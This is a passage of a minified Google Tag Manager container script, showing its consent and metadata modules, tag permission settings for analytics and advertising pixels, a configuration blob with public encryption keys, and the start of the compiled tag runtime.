15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61m0","15":"0","16":"ChAIgPjRywYQ8oS0oMrh0cs5EhwACn2DhxLKPtstK+wSb1sHCZzq7p5bVQNeHVqsGgK1xw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BPNUToxz9Ch5V6dYX/t6609k12xBDD2yvJGg2FSIL4jU+qf4vEefnk5OUC2sv9/Iesc+NDoTvyjdbZEs6JVG0U8=\",\"version\":0},\"id\":\"b5149ce9-8428-4911-b0b0-3d0a32ed1cee\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BI9rIlcn8UQJeSLKMniZeiNu6p67iAGhJNcjZDdeG1biiuctaWTUb/2DNDV0GHvxJcv1y/HOY5rNmiD7dxC7Q7Q=\",\"version\":0},\"id\":\"b1685c04-8764-468b-94d0-37f7fa3cc7bf\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BAueGb4PczZnUn786hcgVgklulwiZd6KGNVvVZPTFFyakbvHbDP3x4YwFAMdkfIZDBpjFV8KwpJXL95Jj2TPXT8=\",\"version\":0},\"id\":\"9d706e86-04c4-4226-b396-1e03fee1d783\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIa3HinLZ/c6bBp3l71ujSaS1sPBhNXFDo40ur+wvdW8ikq8ASf91Ehi+yr+zinQfwmaH3BEX3AMo7ke9vK5Mtw=\",\"version\":0},\"id\":\"350aeac1-9893-4cc7-a588-19a392beb9d1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BNsmGdSDJWRtVU+yK0AWuTMrCoYODhb5xOn4NGQUONKdCgmG32rLyg+wmcnm+uAQnmjzcCTk/dYsanA1rx9xySk=\",\"version\":0},\"id\":\"21133d58-63e2-404e-965d-890361a90e10\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.5,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.1,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=fa(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Db=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Fh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Db)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Db||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Db=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Fh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Db||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Db||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
